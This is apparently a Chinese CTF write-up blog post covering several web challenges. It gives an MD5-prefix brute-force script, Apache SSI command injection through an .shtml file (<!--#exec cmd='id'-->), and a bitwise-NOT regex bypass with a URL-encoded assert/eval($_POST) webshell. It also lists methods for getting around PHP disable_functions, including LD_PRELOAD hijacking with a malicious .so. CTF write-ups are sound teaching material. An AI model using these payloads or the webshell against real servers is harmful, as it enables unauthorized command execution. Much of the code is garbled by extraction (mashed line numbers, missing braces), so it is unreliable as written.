

[BSidesCF 2019]Kookie 并不是sql注入和xss
[BJDCTF2020]EasySearch sql注不出来,查看源码也没有什么有效的信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <?php ob_start ();function get_hash ($chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-' ;$random = $chars [mt_rand (0 ,73 )].$chars [mt_rand (0 ,73 )].$chars [mt_rand (0 ,73 )].$chars [mt_rand (0 ,73 )].$chars [mt_rand (0 ,73 )];$content = uniqid ().$random ;return sha1 ($content ); header ("Content-Type: text/html;charset=utf-8" );if (isset ($_POST ['username' ]) and $_POST ['username' ] != '' )$admin = '6d0bc1' ;if ( $admin == substr (md5 ($_POST ['password' ]),0 ,6 )) {echo "<script>alert('[+] Welcome to manage system')</script>" ;$file_shtml = "public/" .get_hash ().".shtml" ;$shtml = fopen ($file_shtml , "w" ) or die ("Unable to open file!" );$text = ' *** *** <h1>Hello,' .$_POST ['username' ].'</h1> *** ***' ;fwrite ($shtml ,$text );fclose ($shtml );echo "[!] Header error ..." ;else {echo "<script>alert('[!] Failed')</script>" ;else ?>
1 if ( $admin == substr (md5 ($_POST['password' ] ),0 ,6 ))
没有绕过方法,写一个python脚本
1 2 3 4 5 6 7 8 9 10 import hashlibcrack (pre):range (0 , 9999999 ):md5 (str (i).encode ("UTF-8" )).hexdigest ())[0 :6 ] == str (pre):print (i)crack ("6d0bc1" )
得出为2020666
1 password =2020666 &username=admin
页面发出警告说明已经通过

1 2 3 4 5 6 7 8 9 10 $file_shtml = "public/" .get_hash().".shtml" ;"w" ) or die ("Unable to open file!" );' *** *** <h1>Hello,' .$_POST['username' ].'</h1> *** ***' ;

这里的get_hash()值是不可能求出来的,只能找出来,再在页面上找找
Apache SSI 远程命令执行漏洞复现 <!--#exec cmd="id" -->语法执行命令。
1 username=&password=2020666
进入新生成的url查看
1 username=&password=2020666
1 username=&password=2020666
1 username=&password=2020666






[极客大挑战 2019]RCE ME 这题源码非常简单,就是要绕过正则表达式来执行命令,不能使用换行符来绕过,要使用php异或操作即可绕过或通过url编码绕过,取反绕过
1 2 3 4 5 6 7 <?php $a = 'phpinfo' echo urlencode (~$a );8 F%97 %8 F%96 %91 %99 %90 )();
查看phpinfo
搓一个shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php error_reporting (0 );$a ='assert' ;$b =urlencode (~$a );echo $b ;echo "<br>" ;$c ='(eval($_POST[a]))' ;$d =urlencode (~$c );echo $d ;?> $a ="D" ^"C" 异或$a =urlencode (~"B" ); 取反
巧用LD_PRELOAD突破disable_functions
有四种绕过 disable_functions 的手法:第一种,攻击后端组件,寻找存在命令注入的、web 应用常用的后端组件,如,ImageMagick 的魔图漏洞、bash 的破壳漏洞;第二种,寻找未禁用的漏网函数,常见的执行命令的函数有 system()、exec()、shell_exec()、passthru(),偏僻的 popen()、proc_open()、pcntl_exec(),逐一尝试,或许有漏网之鱼;第三种,mod_cgi 模式,尝试修改 .htaccess,调整请求访问路由,绕过 php.ini 中的任何限制;第四种,利用环境变量 LD_PRELOAD 劫持系统函数,让外部程序加载恶意 *.so,达到执行系统命令的效果。

下载博主整理的源码
